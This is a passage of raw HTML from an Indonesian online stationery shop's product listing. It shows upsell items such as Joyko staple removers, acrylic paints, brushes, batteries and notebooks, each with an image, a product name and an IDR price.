href="https://www.stationary.id/joyko-staples-remover-sr-52.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1673"><span class="product-image-wrapper"><!--mf_product_label_comment_1673--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-staples-remover-sr-51-52_xu1kotyy3mesiun2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1673 {
    width: 152px;
}
.product-image-container-1673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Staples&#x20;Remover&#x20;SR-52&#x20;Pelepas&#x20;Pembuka&#x20;Isi&#x20;Staples" href="https://www.stationary.id/joyko-staples-remover-sr-52.html">Joyko Staples Remover SR-52 Pelepas Pembuka Isi Staples</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1673" data-price-box="product-id-1673">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1673"  data-price-amount="16700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 16.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1797" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-index-memo.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1797"><span class="product-image-wrapper"><!--mf_product_label_comment_1797--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-indexmemo-1_pdrm5dqupiytp7om.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini"/></span></span>  <style>.product-image-container-1797 {
    width: 152px;
}
.product-image-container-1797 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Index&#x20;Memo&#x20;Flags&#x20;-&#x20;Sign&#x20;Here&#x20;-&#x20;Penanda&#x20;Halaman&#x20;Buku&#x20;Joyko&#x20;paling&#x20;Lengkap&#x20;Di&#x20;Toko&#x20;ATK&#x20;ini" href="https://www.stationary.id/joyko-index-memo.html">Index Memo Flags - Sign Here - Penanda Halaman Buku Joyko paling Lengkap Di Toko ATK ini</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1797" data-price-box="product-id-1797">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4200" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.stationary.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_232" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/abc-battery-alkaline-aaa-bp2.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-232"><span class="product-image-wrapper"><!--mf_product_label_comment_232--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_battery_alkaline_aaa_lr03_bp2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Batu&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;butir&#x20;ABC&#x20;Battery&#x20;Merk&#x20;ABC&#x20;Battery&#x20;-&#x20;Batu&#x20;Batre&#x2F;Batere&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-232 {
    width: 152px;
}
.product-image-container-232 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Alkaline&#x20;AAA&#x20;LR03&#x20;isi&#x20;2&#x20;Pcs" href="https://www.stationary.id/abc-battery-alkaline-aaa-bp2.html">ABC Battery Baterai Alkaline AAA LR03 isi 2 Pcs</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="232" data-price-box="product-id-232">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-232"  data-price-amount="14700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.700,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-232"  data-price-amount="17000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1841" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-water-color-pencil.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1841"><span class="product-image-wrapper"><!--mf_product_label_comment_1841--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-waterclrpencil_l2xp2oq4y3sqjgr8.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1841 {
    width: 152px;
}
.product-image-container-1841 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Gambar&#x20;Warna&#x20;Cat&#x20;Air&#x20;Water&#x20;Color&#x20;Pencil&#x20;Joyko&#x20;WCP-110&#x20;&#x7C;&#x20;WCP-111" href="https://www.stationary.id/joyko-water-color-pencil.html">Pensil Gambar Warna Cat Air Water Color Pencil Joyko WCP-110 | WCP-111</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1841" data-price-box="product-id-1841">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17300" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1753" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-acrylic-color-cat-tinta-lukis.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1753"><span class="product-image-wrapper"><!--mf_product_label_comment_1753--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-acryliccolor-1_04li5hwvoesemir7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ACC-10ML-12C&#x2F;12MK-12C&#x2F;12ML-18C&#x2F;30ML&#x2F;75ML&#x20;Cat&#x20;Lukis&#x20;Akrilik&#x20;12&#x20;18&#x20;24&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1753 {
    width: 152px;
}
.product-image-container-1753 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Lukis&#x20;Akrilik&#x20;Joyko&#x20;ACC-10ML-12Color&#x20;ACC-12ML-12C-18C-24C&#x20;30ML&#x2F;75ML&#x20;" href="https://www.stationary.id/joyko-acrylic-color-cat-tinta-lukis.html">Tinta Lukis Akrilik Joyko ACC-10ML-12Color ACC-12ML-12C-18C-24C 30ML/75ML </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1753" data-price-box="product-id-1753">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="13800" data-price-type="" class="price-wrapper " ><span class="price">IDR 13.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1799" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-key-rings.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1799"><span class="product-image-wrapper"><!--mf_product_label_comment_1799--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-keyring_rt32kcuefkp2dpgi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9&#x20;Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1799 {
    width: 152px;
}
.product-image-container-1799 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Key&#x20;Ring&#x20;aksesori&#x20;Tag-Label&#x20;nama&#x20;kunci&#x20;&#x2F;&#x20;Gantungan&#x20;Kunci&#x20;Joyko&#x20;KR-10&#x20;&#x7C;&#x20;KR-6&#x20;&#x20;&#x7C;&#x20;KR-8&#x20;&#x20;&#x7C;&#x20;KR-9" href="https://www.stationary.id/joyko-key-rings.html">Key Ring aksesori Tag-Label nama kunci / Gantungan Kunci Joyko KR-10 | KR-6  | KR-8  | KR-9</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1799" data-price-box="product-id-1799">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6300" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1993" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1993"><span class="product-image-wrapper"><!--mf_product_label_comment_1993--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-stiker-doa-1_feh3hhqcuskvrxgo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1993 {
    width: 152px;
}
.product-image-container-1993 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stiker&#x20;Doa&#x20;&amp;&#x20;Zikir&#x20;Sehari&#x20;Hari&#x20;sesuai&#x20;Sunnah&#x20;Nabi&#x20;12&#x20;x&#x20;&#x20;6.3&#x20;cm" href="https://www.stationary.id/gc-stiker-doa-dan-zikir-sehari-hari-sesuai-sunnah-nabi.html">Stiker Doa &amp; Zikir Sehari Hari sesuai Sunnah Nabi 12 x  6.3 cm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1993" data-price-box="product-id-1993">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1993"  data-price-amount="6000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_288" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/bintang-obor-buku-kwitansi-50-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-288"><span class="product-image-wrapper"><!--mf_product_label_comment_288--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-288 {
    width: 152px;
}
.product-image-container-288 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kwitansi&#x20;50&#x20;Lembar" href="https://www.stationary.id/bintang-obor-buku-kwitansi-50-lbr.html">Bintang Obor Buku Kwitansi 50 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="288" data-price-box="product-id-288">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-288"  data-price-amount="5800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-288"  data-price-amount="6900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1848" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-hand-book.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1848"><span class="product-image-wrapper"><!--mf_product_label_comment_1848--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-handbook_kf23i27s3nvlh5uy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Buku&#x20;Tulis&#x20;-&#x20;Catatan&#x20;&amp;&#x20;Bloknote&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1848 {
    width: 152px;
}
.product-image-container-1848 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Catatan&#x20;Sketsa&#x20;Kecil&#x20;Hand&#x20;Book&#x20;Klasik&#x20;Joyko&#x20;HDB-717M&#x20;&#x7C;&#x20;HDB-717S" href="https://www.stationary.id/joyko-hand-book.html">Buku Catatan Sketsa Kecil Hand Book Klasik Joyko HDB-717M | HDB-717S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1848" data-price-box="product-id-1848">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="48900" data-price-type="" class="price-wrapper " ><span class="price">IDR 48.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1764" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-cable-ties.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1764"><span class="product-image-wrapper"><!--mf_product_label_comment_1764--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-cableties_ibprhtbmjp6180ga.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11&#x20;Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1764 {
    width: 152px;
}
.product-image-container-1764 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pengikat&#x20;Kabel&#x20;dan&#x20;Plastik&#x20;Makanan&#x20;Cable&#x20;Ties&#x20;Joyko&#x20;CBT-9&#x2F;10&#x2F;11" href="https://www.stationary.id/joyko-cable-ties.html">Pengikat Kabel dan Plastik Makanan Cable Ties Joyko CBT-9/10/11</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1764" data-price-box="product-id-1764">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4500" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1805" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-magnifier-lup-kaca-pembesar.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1805"><span class="product-image-wrapper"><!--mf_product_label_comment_1805--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-magnifier_pruzb8da01xpwddx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;&#x20;Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier"/></span></span>  <style>.product-image-container-1805 {
    width: 152px;
}
.product-image-container-1805 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lup&#x20;Kaca&#x20;Pembesar&#x20;Magnifier&#x20;Joyko&#x20;MF-100&#x20;&#x7C;&#x20;MF-50&#x20;&#x20;&#x7C;&#x20;MF-60&#x20;&#x20;&#x7C;&#x20;MF-75&#x20;&#x20;&#x7C;&#x20;MF-90&#x20;&#x20;&#x7C;&#x20;MFR-10&#x20;&#x7C;&#x20;MFR-200&#x20;&#x7C;&#x20;MFR-301&#x20;&#x7C;&#x20;MFR-302&#x20;&#x7C;&#x20;MFR-303&#x20;&#x7C;&#x20;MFR-5&#x20;&#x20;&#x7C;&#x20;MFR-6&#x20;&#x20;&#x7C;&#x20;MFR-7&#x20;&#x20;&#x7C;&#x20;MFR-9&#x20;" href="https://www.stationary.id/joyko-magnifier-lup-kaca-pembesar.html">Lup Kaca Pembesar Magnifier Joyko MF-100 | MF-50  | MF-60  | MF-75  | MF-90  | MFR-10 | MFR-200 | MFR-301 | MFR-302 | MFR-303 | MFR-5  | MFR-6  | MFR-7  | MFR-9 </a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1805" data-price-box="product-id-1805">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9200" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1998" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1998"><span class="product-image-wrapper"><!--mf_product_label_comment_1998--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-nb-1_nzddbrkustprkvfg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1998 {
    width: 152px;
}
.product-image-container-1998 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Notebook&#x20;Spiral&#x20;Mini&#x20;A5&#x20;dan&#x20;A6&#x20;hvs&#x20;70gsm&#x20;50&#x20;Halaman&#x20;12&#x20;Tema" href="https://www.stationary.id/gc-notebook-spiral-mini-a5-a6-hvs-70gsm.html">Notebook Spiral Mini A5 dan A6 hvs 70gsm 50 Halaman 12 Tema</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1998" data-price-box="product-id-1998">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5400" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_311" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-acrylic-color-acc-12ml-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-311"><span class="product-image-wrapper"><!--mf_product_label_comment_311--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-acrylic-color-acc-sku-jk-acc12ml12c-jk-acc12ml18c-jk-acc12ml24c-jk-acc30ml_228urs5ghnpmcgdp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna&#x20;Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-311 {
    width: 152px;
}
.product-image-container-311 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Acrylic&#x20;Color&#x20;ACC-12ML-24C&#x20;Cat&#x20;Akrilik&#x20;12ml&#x20;24&#x20;warna" href="https://www.stationary.id/joyko-acrylic-color-acc-12ml-24c.html">Joyko Acrylic Color ACC-12ML-24C Cat Akrilik 12ml 24 warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-311"  data-price-amount="101800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 101.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1851" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-brush-set.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1851"><span class="product-image-wrapper"><!--mf_product_label_comment_1851--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-brush-1_ynhupqn5zkpbet0v.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush"/></span></span>  <style>.product-image-container-1851 {
    width: 152px;
}
.product-image-container-1851 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kuas&#x20;Lukis&#x20;Set&#x2F;Satuan&#x20;untuk&#x20;Seni&#x20;Menggambar&#x20;dan&#x20;Melukis&#x20;Joyko&#x20;Painting&#x20;Brush&#x20;BR-1&#x2F;0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-10-3&#x2F;15&#x2F;16&#x2F;17&#x2F;BR-2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x20;No.0&#x2F;00&#x2F;1&#x2F;10&#x2F;11&#x2F;12&#x2F;2&#x2F;3&#x2F;4&#x2F;5&#x2F;6&#x2F;7&#x2F;8&#x2F;9&#x20;&#x7C;&#x20;BR-8&#x20;&#x7C;&#x20;BR-9&#x20;&#x7C;&#x20;BRS-11&#x2F;12&#x2F;7" href="https://www.stationary.id/joyko-brush-set.html">Kuas Lukis Set/Satuan untuk Seni Menggambar dan Melukis Joyko Painting Brush BR-1/0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-10-3/15/16/17/BR-2/3/4/5/6 No.0/00/1/10/11/12/2/3/4/5/6/7/8/9 | BR-8 | BR-9 | BRS-11/12/7</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1851" data-price-box="product-id-1851">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10100" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1768" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationary.id/joyko-clipboards.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1768"><span class="product-image-wrapper"><!--mf_product_label_comment_1768--><img src="https://www.stationary.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clipboard_vt7nnt65ur9mpfdm.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 